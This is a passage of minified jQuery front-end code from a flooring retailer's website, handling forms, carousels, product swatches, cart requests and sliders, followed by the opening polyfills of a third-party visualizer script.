e,i,a=document.createElement("div"),n=(a.innerHTML=f(this).data("tooltip"),a.className="tooltip",tooltipAlign=f(this).data("tooltip-align"),tooltipDirection=f(this).data("tooltip-dir"),tooltipClass=f(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),f("body").append(a),f(this).offset().top),o=f(this).offset().left,r=f(this).outerHeight(!0),s=f(a).outerHeight(!0),l=f(a).outerWidth(!0),d=f(this).outerWidth(!0),c=f(m).width();tooltipDirection="left"==tooltipDirection&&c<=500?"bottom":tooltipDirection,e=o-l+d,"center"==tooltipAlign&&(e=o-l/2+d),"left"==tooltipDirection?(i=n-10,e=o-l-10):i="bottom"==tooltipDirection?n+r:n-s-10,a.setAttribute("style","top: "+(i=i<10?10:i)+"px;left: "+(e=c<(e=e<10?10:e)+l?c-(l+32):e)+"px"),f(this).mouseleave(function(){f(a).remove()})})},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",function(t){var e=f(this).is(":checked");f(this).closest(".checkboxToggle").toggleClass("active",e),e&&m.Loewy.LayoutSameHeight.resize()}),f(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",function(){f(".header-nav-searchContainer").toggleClass("active"),f(".header-nav-searchContainer").hasClass("active")?(f('.header-nav-searchContainer input[type="text"]').focus(),f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")})}}),s.createContextClass("General",{init:function(){this.initCarousels(),f(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),new s.Widgets(this.context)},initPostTypeFiltering:function(t){t=t||this.context,f("select.post_type_filter",t).each(function(){f(this).on("change",function(){var e=f(this).val(),i=f(this).data("taxonomy")+"_"+e,t=f(this).parents(".archive-posts-filters").parent().find(".archive-posts"),a=t.children(),n="archive-posts-hidden";t.css({height:t.outerHeight(!0)+"px"}),a.each(function(){var t=f(this).find(".postPreview");e&&!t.hasClass(i)?(t.removeAttr("data-same-height"),f(this).addClass(n)):(t.attr("data-same-height",1),f(this).removeClass(n))}),m.Loewy.LayoutSameHeight.refresh(),t.css({height:"auto"})})})},initTabs:function(t){t=t||this.context,f(".tabs",t).tabs(),f('.tabs-navItem-link[href^="#inventory"]',t).on("click",function(){var t=f(".results_"+f(this).attr("href").replace("#",""));t.length?(t.show(),f(".dynamicLoad_archive-posts, .archive-posts").show()):f(".dynamicLoad_archive-posts, .archive-posts").hide()}),f('.tabs-navItem-link[href="#"]',t).on("click",function(t){t.preventDefault()}),m.location.hash&&f(".tabs-navItem-link",t).each(function(){-1!=f(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(m.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&f(this).trigger("click")})},initCarousels:function(t,e){t=t||this.context;var o={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};f(e=e||".carousel",t).each(function(){var t,e=f(this),i=e.data(),a=f.extend(!0,{},o);for(t in i){var n=t.match(/^carousel([A-Z].+)$/);n&&n[1]&&(n=n[1].charAt(0).toLowerCase()+n[1].substr(1),a.hasOwnProperty(n))&&(a[n]=i[t])}e.carousel(a)})},initForms:function(t){t=t||this.context,this.initCountrySelect(t),this.initUPSFields(t),f(".gfield_contains_required",t).find(":input").addClass("required"),f(".ginput_container_email",t).find(":input").addClass("email"),f(".gfield",t).addClass("field"),f(".gfield_description.validation_message",t).each(function(){f(this).replaceWith(f('<label class="error" />').html(f(this).html()))}),f("form.validate",t).unbind("submit.gformvalidator").bind("submit.gformvalidator",function(t,e){var i=f(this),a=f(':input[name="gform_submit"]').val(),n=parseInt(f(':input[name="gform_source_page_number_'+a+'"]').val()||"",10),a=parseInt(f(':input[name="gform_target_page_number_'+a+'"]').val()||"",10);a&&a<n&&i.data("validator")&&(i.data("validator").cancelSubmit=!0)}),f("form.validate",t).validateForm(),this.initRugQuoteFields(t),this.initPagedGravityForms(t),this.initProductFilterForm(),f(document).bind("gform_post_render",function(){setTimeout(function(){f(".g-recaptcha").closest(".gfield").find(".gfield_label").attr("for","g-recaptcha-response").addClass("sr-only d-block").html("recaptcha")},0)})},initUPSFields:function(t){function i(t){var e=(t=f(t)).val(),i=t.form?f(t.form):f(t).closest(".form, form"),a="US"==i.find("#shipping_country").val()?"US":"Int",n=(t=t.data()).shippingMethodField||"",o=n?i.find("#"+n+a):null,r=t.shippingMethods||null,s=!1;if(o&&o.length&&r&&!f.isEmptyObject(r)){r=r.expedited&&r.expedited[a]||[],/^\d{9}$/.test(e)?s="fedex":/^[0-9a-z]{5,6}$/.test(e)&&(s="ups"),r=s?f.grep(r,function(t){if(t.type==s)return!0}):[],o.find("option:gt(0)").remove();for(var l=0;l<r.length;l++)f("<option />").attr("value",r[l].value).text(r[l].label).appendTo(o)}}(t=t||this.context).off(".UPSFields"),t.on("change.UPSFields",".field-ups_acc_toggle :checkbox",function(t){var e,i,a,n=this.checked,o=this.form?f(this.form):f(this).closest(".form, form");o.length&&(i=o.data("validator"),(a=o.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!n),(e=a.find(":input")).length)&&(e.val(""),n?e.prop("disabled",!1):(e.prop("disabled",!0).trigger("change"),i&&i.clearElementError(e))),a=o.find(".form-row_ship-via"),o="US"==o.find("#shipping_country").val()?"US":"Int",a.length)&&(n?a.show():a.hide(),(dropdowns=a.find(':input[name^="shipping_method_"]')).length)&&(n&&(e=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(e.prop("disabled")&&e.prop("disabled",!1).show(),dropdowns=dropdowns.not(e),i)&&i.clearElementError(e),dropdowns.each(function(){var t=f(this);t.prop("disabled",!0),i&&i.clearElementError(t)}).hide())}),t.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null;t.on("keyup.UPSFields",":input.shipping_acc_number",function(t){var e=this;a&&(m.clearTimeout(a),a=null),m.setTimeout(function(){i(e),e=null},400)}),t.on("change.UPSFields",":input.shipping_acc_number",function(t){i(this)}),t.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(t){var u=this;function n(t){var n,e,i,o,r,s,l=t.find('[name="gform_submit"]').val(),d=t.closest(".gform_paged_wrapper"),c=t.closest(".gform_wrapper");return l&&d.length&&c.length&&(d.loadingMask(),e=parseInt(t.find(':input[name="gform_source_page_number_'+l+'"]').val()||"",10),i=parseInt(t.find(':input[name="gform_target_page_number_'+l+'"]').val()||"",10),n=!!(i&&i<e),(s=f('<iframe name="pagedgform_frame_'+l+'" id="pagedgform_frame_'+l+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load(function(){var t,e=!0,i=f(this).contents(),a=i.find("#gform_wrapper_"+l);(a=a.length?a:i.find("#gform_confirmation_wrapper_"+l)).length&&((e=a.hasClass("gform_validation_error")?!1:e)?(o=d.outerWidth(),r=d.outerHeight(),d.outerWidth(o),d.outerHeight(r),r=c.position(),c.css({position:"absolute",left:r.left,top:r.top,width:c.width(),height:c.height()}),t=a[0].outerHTML,(a=f(t)).css({position:"absolute",width:c.width(),top:r.top,left:n?-o:o}),a.prependTo(d)):(c.remove(),t=a[0].outerHTML,(a=f(t)).prependTo(d),d.loadingMask("destroy"),m.setTimeout(function(){s.remove()})),u.initForms(a),e)&&(d.animate({height:a.height()},{duration:400}),c.animate({left:n?o:"-"+o},{duration:400}),a.animate({left:r.left},{duration:400,complete:function(){a.css({position:"",width:"",top:"",left:""}),d.css({width:"",height:""}),d.loadingMask("destroy"),m.setTimeout(function(){c.remove(),s.remove()})}}))}),t.attr("target","pagedgform_frame_"+l),t.find(':input[name="gform_ajax"]').length||t.append(f('<input type="hidden" name="gform_ajax" />').val(f.param({form_id:l,title:"",description:""})))),!0}t=t||this.context,f(".gform_page",t).closest("form").each(function(){var i,a=f(this),t=a.data("validator"),e=a.closest(".gform_wrapper");e.parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),t?(i=t.settings.submitHandler,t.settings.submitHandler=function(t,e){return!i||i.call(this,t,e)?n(a):void 0}):a.bind("submit.pagedgform",function(t){return n(a)})})},initRugQuoteFields:function(t){function e(t){var t=f(t).closest("form"),e=t.find(".field_rugShape-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-shape-format]").filter('[data-shape-format="'+e+'"]').show().end().filter('[data-shape-format!="'+e+'"]').hide()}function i(t){var t=f(t).closest("form"),e=t.find(".field_rugBorder-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-border-format]").filter('[data-border-format="'+e+'"]').show().end().filter('[data-border-format!="'+e+'"]').hide()}(t=t||this.context).off(".RugQuoteFields"),t.on("change.RugQuoteFields",".field_rugShape-options :radio",function(t){r=e(t.currentTarget)}),t.on("change.RugQuoteFields",".field_rugBorder-options :radio",function(t){r=i(t.currentTarget)}),t.find(".field_rugShape-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?e(t.filter(":checked").get(0)):(t.get(0).checked=!0,e(t.get(0))))}),t.find(".field_rugBorder-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?i(t.filter(":checked").get(0)):(t.get(0).checked=!0,i(t.get(0))))}),f(".ginput_container_rugquote",t).each(function(){var a,t=f(this).closest(".gfield"),e=f(this).closest("form"),i={};if(t.length&&t.hasClass("gfield_contains_required")&&e.hasClass("validate")&&(a=e.data("validator"))){var n,o,t=e.find(":input"),r={};for(o in t.each(function(){this.id&&this.name&&(n=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===r[n[1]]&&(r[n[1]]=[]),r[n[1]].push(this.name))}),r)2==r[o].length&&(i[r[o][0]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][1])},i[r[o][1]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][0])},f("#"+o+r[o][0]).removeClass("required"),f("#"+o+r[o][1]).removeClass("required"));if(!f.isEmptyObject(i)){for(var s in i)i[s]=f.validator.normalizeRule(i[s]);a.settings.rules=f.extend(a.settings.rules||{},i)}}})},initCountrySelect:function(t){t=t||this.context;var p=m.Loewy&&m.Loewy.Directory||null;try{if(!(p&&m.Loewy.Directory.get_countries()||null))return}catch(t){return}function h(t,e){if(t){var i=e.find(':input[name="'+t+'"]');if(i.length)return i;if(void 0!==e.get(0).elements[t]&&e.get(0).elements[t]&&(i=f(e.get(0).elements[t])).length)return i}return!1}t.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",function(t){var e,a,n,o,r,s,l,i,d,c,u;i=f(e=this),d=i.closest(".country-field"),c=!1,(u=i[0].form?f(e.form):i.closest(".form")).length&&(n=i.data("countrySelectPatched")?(a=h(i.data("countryStateNameField")||"",u),h(i.data("countryStateField")||"",u)):(a=h(i.data("countryStateField")||"",u),h(i.data("countryStateNameField")||"",u)),a)&&n&&(o=i.val().toUpperCase(),s=a.val(),a.empty(),f('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+m.JJ.loadingImageUrl+'" /></div>'),o)&&f.ajax({url:"/countries/states/",data:{country:o},success:function(t){if(r=JSON.parse(t)){for(var e in a.empty(),r){var i=f("<option />").prop("value",e).html(r[e]);o==p.default_country&&e==s&&(i.prop("selected","selected"),c=!0),o==p.default_country&&e==p.default_state&&(l=i),a.append(i)}0==c&&l&&l.prop("selected",!0),n.prop("disabled",!0).val("").hide(),a.prop("disabled",!1).show()}else n.prop("disabled",!1).show(),a.prop("disabled",!0).val("").empty().hide();country="US"==o?"US":"Int",(d=u.find(".field-ship-via")).length&&(dropdowns=d.find(":input")).length&&(dropdowns.hide(),(input=d.find(':input[name="shipping_method_expedited_'+country+'"]')).length)&&input.show(),f('label[for="shipping_state_name"] + div.loadingStates').remove()}})}),t.find("select[data-country-state-field]").each(function(){}),t.on("submit","form",function(t){var i=f(this);i.find("select[data-country-state-field]").each(function(){var t,e=f(this);e.data("countrySelectPatched")&&(t=h(e.data("countryStateNameField")||"",i),e=h(e.data("countryStateField")||"",i),t.prop("disabled")||e.val(t.val()),e.prop("disabled",!1),t.prop("disabled",!0))})})},initReveals:function(){var t,e;m.document.documentMode?f(".reveal").addClass("revealed"):(t=document.querySelectorAll(".reveal"),e=new IntersectionObserver(function(t){t.forEach(function(t){0<t.intersectionRatio&&(e.unobserve(t.target),f(t.target).addClass("revealed"))})},{rootMargin:"0px",threshold:.33}),t.forEach(function(t){e.observe(t)}))},initQuickViewSwatches:function(){var r=f(".productQuickView-variants-carousel"),t=f(".shiftCarousel");r.find(".product-variant").length&&!t.length&&(r.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=f(".productQuickView-details"),a=e.find(".cart-link"),n=f(".productQuickView-actions").find("#viewProductPage"),o=n.attr("href").split("?");a.length&&f.contains(a.get(0),t.target)||(r.find(".product-variant").removeClass("active"),e.addClass("active"),i.find(".thumb-image").css("background-image",e.find(".bgimage").css("background-image")),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name-desc").html(e.find(".product-variant-code").html()),a.data("attribute-pa-color")&&n.attr("href",o[0]+"?attribute_pa_color="+a.data("attribute-pa-color")))}),r.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var t=f(".productQuickView-variants-carousel .product-variant"),l=t.find("a.cart-link");t.find(".cart-link").off("click").on("click",function(t){var e,i,a,n,o,r=f(this),s=r.closest(".product-variant");s.closest(".productQuickViewPopup-products");if(!r.hasClass("processing")){if(r.hasClass("cart-link-disabled"))return s={color:f.trim(s.find(".product-variant-name").text()),color_num:f.trim(s.find(".product-variant-code").text()),alternate_style:r.data("alternate-style"),alternate_style_url:r.data("alternate-style-url")},i=(o=f(".productQuickViewPopup")).find(".productQuickViewPopup-alert"),a=o.find(".productQuickViewPopup-products"),n=o.find(".alert-template").html(),o=o.find(".productQuickView-alert-inner"),n=n.replace(/\%COLOR\%/g,s.color).replace(/\%COLOR_NUM\%/g,s.color_num),o.html(n),s.alternate_style_url?(o.find(".alternateStyle").show(),o.find(".alternateStyle-link").prop("href",s.alternate_style_url),i.find(".alternateStyle").show(),i.find(".alternateStyle-link").prop("href",s.alternate_style_url)):(o.find(".alternateStyle").hide(),i.find(".alternateStyle").hide()),a.hide(),i.show(),!1;if(r.hasClass("add-to-cart")){e="/cart?add-to-cart="+r.data("product-id"),e=(e+="&variation_id="+r.data("variation-id"))+("&attribute_pa_color="+r.data("attribute-pa-color"))+"&ajax=true",r.removeClass("add-to-cart").addClass("added-to-cart");setTimeout(function(){r.addClass("remove-from-cart")},1e3)}else{if(!r.hasClass("remove-from-cart"))return!1;e="/cart?remove-from-cart="+r.data("variation-id"),e+="&ajax=true",r.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}l.addClass("processing"),f.post(e,f.proxy(function(t){l.removeClass("processing"),/^([0-9]*)$/.test(t)?(0==t?f(".wooCartItemCount").addClass("cartEmpty"):f(".wooCartItemCount").removeClass("cartEmpty")).html("("+t+")"):(r.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),alert("There was an error processing your request: \n\n"+t))},this))}})},initVariationsFormCart:function(){f(".variations_form.cart :submit").off("click").on("click",function(t){if(f(this).hasClass("disabled")){if((a=f("#alternate_product_popup")).length){var e,i,a=a.html(),n=f(".productDetails-visual-variants"),o=null;if(n.length){if((n=f(".product-variant.selected",n))&&n.length&&(n=n.closest(".ng-scope"))&&n.length)try{o=angular.element(n).scope()}catch(t){o=null}o&&o.item&&(n=(o=o.item).colorName||"",e=o.colorNum||"",o.alternateStyle,i=o.alternateStyleUrl||"",n)&&e&&(a=a.replace(/\%COLOR\%/g,n).replace(/\%COLOR_NUM\%/g,e),f.popup(a,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){i?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",i)):this.content.find(".alternateStyle").hide()}}))}}return!1}o=f(".variations_form.cart");if(!o.find(':input[name="variation_id"]').val()||!o.find(':input[name="attribute_pa_color"]').val())return!1})},initPageHierarchyMenu:function(){var i=f(".widget_pageHierarchyMenu");function t(){var t=i.find("div.menuItems > ul").first().height(),e=i.find("div.menuItems > ul > li").first().height();!i.hasClass("mobileMenu")&&2*e<t?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&t==e&&i.removeClass("mobileMenu")}t.guid="pageHierarchyMenu",m.Loewy.resizePool.unregister(t),m.Loewy.resizePool.register(t,"width"),t(),i.find(".siblingSubMenu").bind("change",function(){m.location=f(this).val()})},initSpecToolLocations:function(){var t=f(".productSpec-form_specTool"),e=t.find("select#specToolLocation"),i=t.find(".productSpec-form-fieldContainer");function a(t){t.length&&t.val()&&(i.find(".productSpec-form-field").hide(),i.find("#field"+t.val()).show())}function n(t,e){var i=f("#specToolRep");f.ajax({type:"post",url:"/spectools/reps/",data:{region:t,data:e},beforeSend:function(){f("#fieldReps").show(),i.find("option").remove(),i.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in i.find("option").remove(),1<e.length&&i.append('<option value="">Please choose your sales rep...</option>'),e)i.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");1<e.length&&i.append('<option value="all">I\'m  not sure</option>'),f("#fieldReps").show()}})}e.off("change").on("change",function(t){a(f(this))}),a(e),i.find("#fieldUSA #specToolZipcode").off("change").on("change",function(t){n("USA",f(this).val())}),i.find("#fieldCAN #specToolProvince").off("change").on("change",function(t){n("CAN",f(this).val())}),i.find("#fieldINT #specToolCountry").off("change").on("change",function(t){n("INT",f(this).val())})},initProductCategoryDropDown:function(){var t=f("select#archive_filter_collections"),a=t.data("param")?t.data("param"):"filter",n=m.location.href,o="&";t.bind("change",function(t){var e=new RegExp("([?])"+a+"="),i=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!e.test(n)&&m.location.search||(o="?"),n=(n=n.replace(i,"")).replace(/\/page\/[0-9]+\/?/,""),e=f(this).val()?n+o+a+"="+f(this).val():n,m.location=e})},initCheckoutButtonHide:function(){var t=f(".widget_wcOrderConfirm").find(".checkoutForm"),e=t.find("button#checkout_place_order");t.off("submit.ConfirmOrder").on("submit.ConfirmOrder",function(t){e.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+m.JJ.loadingImageUrl.replace("loader","mask_loader")+'" /></span>')})},initProductFilterForm:function(){f(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",function(t){f(this).closest(".productFilterForm").toggleClass("advancedMode")})},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",function(t){var e=f(t.trigger).closest(".clipboard-copy").find(".clipboard-message");e.length&&((t=e.data("_clipboardMessageFadeTimeout"))&&m.clearTimeout(t),e.fadeIn("fast"),e.data("_clipboardMessageFadeTimeout",m.setTimeout(function(){e.fadeOut()},3e3)))})},initProductDetailsShare:function(){var n=f(".variations_form").eq(0),o=f(".productDetails-share").eq(0);function e(){var t=n.find(':input[name="attribute_pa_color"]').val(),i=f(".productDetails-visual-variants .product-variant.selected"),e=(a=m.location.href).split("#"),a=e[0];e[1];e=a,(t=t)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)||((e=e.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?e+="/?attribute_pa_color":e+="&attribute_pa_color"),e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(t)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)&&(e=(e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),a=e,f(".share-link",o).each(function(){f(this).attr("data-clipboard-text",a).data("clipboard-text",a)}),f(".share-email",o).each(function(){var t,e;i.length&&(e=angular.element(i.closest(".ng-scope")).scope())&&e.item&&(e=e.item.styleName+" - "+e.item.colorName+"("+e.item.colorNum+")",t=a,e="mailto:?subject="+encodeURIComponent(e)+"&body="+encodeURIComponent(t),f(this).prop("href",e))})}n.length&&o.length&&(n.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",function(t){e()}),e())},initShiftCarouselSpotlight:function(){f(".shiftCarousel").each(function(){var n=this,t=f(n).find(".shiftCarousel-carousel"),o=f(n).find(".shiftCarousel-designs");o.find(".shiftCarousel-design").off("click").on("click",function(t){var e=f(this),i=e.data("shift-design-id"),a=f(n).find(".shiftCarousel-widget"),i=a.filter('[data-shift-design-id="'+i+'"]');o.find(".shiftCarousel-design").removeClass("active"),e.addClass("active"),a.removeClass("active"),i.addClass("active"),i.find(".carousel").data("carousel")._resizeHandler()}),t.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=e.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),e=e.data("shift-id"),a=i.find(".shiftCarousel-spotlight-item"),i=i.find('.shiftCarousel-spotlight-item[data-shift-id="'+e+'"]');a.removeClass("active"),i.addClass("active")})})},initProductGridListSwitcher:function(){var t=f(".archive-posts-filters-switcher"),e=t.find(".gridSwitcher"),i=f(".archive-posts_product"),a=f(".dynamicLoad-mobileFlag").eq(0),n=null;f("[data-list-type]").length&&(n=f("[data-list-type]").attr("data-list-type")),e.off("click.GridSwitcher").on("click.GridSwitcher",function(t){t.preventDefault();t=f(this).attr("data-view");f(".gridSwitcher").removeClass("active"),f('.gridSwitcher[data-view="'+t+'"]').addClass("active"),"list"==t?i.addClass("listView"):"grid"==t&&(i.removeClass("listView"),m.Loewy.LayoutSameHeight.resize()),f.ajax({type:"post",url:"/product-archive/view/"+t})}),t.hasClass("noSession")&&a.length&&"none"!==a.css("display")||!n&&f("body,html").width()<790?f('.gridSwitcher[data-view="list"]').trigger("click"):n&&f('.gridSwitcher[data-view="'+n+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){f(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',function(t){t.preventDefault()})}}),s.createContextClass("CarpetKinetexSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",t),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",e)}}),s.createContextClass("HomePageSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function i(t){var e=f(this).closest(".widget");return e.hasClass("lvtExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function a(t){return r(f(this),"carpet"),!1}function n(t){return r(f(this),"kinetex"),!1}function o(t){return r(f(this),"lvt"),!1}function r(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",t),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",i),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",t),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",i),this.context.on("focusin.HomePageSlider",".slideContent.carpetSlide",t),this.context.on("focusin.HomePageSlider",".slideContent.kinetexSlide",e),this.context.on("focusin.HomePageSlider",".slideContent.lvtSlide",i),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",o),this.context.on("mouseleave.HomePageSlider",function(t){r(f(this))})}}),s.createContextClass("HeroBrands",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("brand1Expanded")?e.removeClass("brand2Expanded brand1Expanded"):e.removeClass("brand2Expanded").addClass("brand1Expanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("brand2Expanded")?e.removeClass("brand1Expanded brand2Expanded"):e.removeClass("brand1Expanded").addClass("brand2Expanded"),!1}function i(t){return n(f(this),"brand1"),!1}function a(t){return n(f(this),"brand2"),!1}function n(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HeroBrands"),this.context.on("click.HeroBrands",".slideBackground.brand1Slide",t),this.context.on("click.HeroBrands",".slideBackground.brand2Slide",e),this.context.on("click.HeroBrands",".slideLogo.brand1Slide",t),this.context.on("click.HeroBrands",".slideLogo.brand2Slide",e),this.context.on("mouseenter.HeroBrands",".slideBackground.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideBackground.brand2Slide",a),this.context.on("mouseenter.HeroBrands",".slideLogo.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideLogo.brand2Slide",a),this.context.on("mouseleave.HeroBrands",function(t){n(f(this))})}}),s.createContextClass("BottomTextTileTabs",{init:function(){m.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),s.createContextClass("SvgFallback",{init:function(){f('img[src$=".svg"]',this.context).each(function(){var t=f(this),e=t.data("svg-fallback")||"";e&&(t.data("svg-fallback",""),t.attr("src",e))})}}),s.createContextClass("Widgets",{init:function(){s.initWidget("dynamicLoad",f(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance}),f(function(){new s.Global("body"),new s.General("body"),new s.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new s.HomePageSlider(".widget_homePageSlider"),new s.HeroBrands(".widget_heroBrands"),new s.BottomTextTileTabs(".widget_bottomText_tileTabs"),m.Loewy.LayoutSameHeight.start(),f(document).on("activate",".tabs",function(t){m.Loewy.LayoutSameHeight.resize()})})}(jQuery,window);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3
body_size: 10456
content:
Array.from||(Array.from=function(){var o=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},t=function(o){var e=Number(o);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,n=function(o){var e=t(o);return Math.min(Math.max(e,0),r)};return function(o){var t=this,r=Object(o);if(null==o)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var d,l=n(r.length),s=e(t)?Object(new t(l)):new Array(l),m=0;m<l;)d=r[m],a?s[m]="undefined"==typeof i?a(d,m):a.call(i,d,m):s[m]=d,m+=1;return s.length=l,s}}()),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(o){for(var e=(this.document||this.ownerDocument).querySelectorAll(o),t=e.length;--t>=0&&e.item(t)!==this;);return t>-1}),"undefined"==typeof 